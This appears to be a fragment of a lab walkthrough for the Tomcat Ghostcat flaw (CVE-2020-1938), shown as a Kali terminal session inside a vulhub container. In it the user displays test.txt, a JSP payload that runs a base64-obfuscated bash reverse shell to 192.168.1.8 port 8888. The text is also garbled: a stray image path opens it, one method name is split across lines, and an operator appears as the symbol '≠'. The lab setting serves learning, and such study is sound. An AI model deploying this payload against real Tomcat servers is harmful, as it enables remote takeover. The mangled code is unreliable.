 (root💀kali)-[~/桌面/vulhub-master/tomcat/CVE-2020-1938]
# sudo docker exec -ti 7b bash
root@7b2fe6f77c3a:/usr/local/tomcat# ls
BUILDING.txt CONTRIBUTING.md LICENSE NOTICE README.md RELEASE-NOTES RUNNING.txt bin conf include lib logs native-jni-lib temp webapps work
root@7b2fe6f77c3a:/usr/local/tomcat# cd webapps/
root@7b2fe6f77c3a:/usr/local/tomcat/webapps# cd ROOT/
root@7b2fe6f77c3a:/usr/local/tomcat/webapps/ROOT# ls
RELEASE-NOTES.txt asf-logo-wide.svg bg-middle.png bg-upper.png index.jsp tomcat-power.gif tomcat.gif tomcat.svg
WEB-INF bg-button.png bg-nav.png favicon.ico test.txt tomcat.css tomcat.png
root@7b2fe6f77c3a:/usr/local/tomcat/webapps/ROOT# cat test.txt
<%
java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuOC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}").getI
tream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))≠-1){
out.println(new String(b));
}
out.print("</pre>");
%>root@7b2fe6f77c3a:/usr/local/tomcat/webapps/ROOT#
HACK学习呀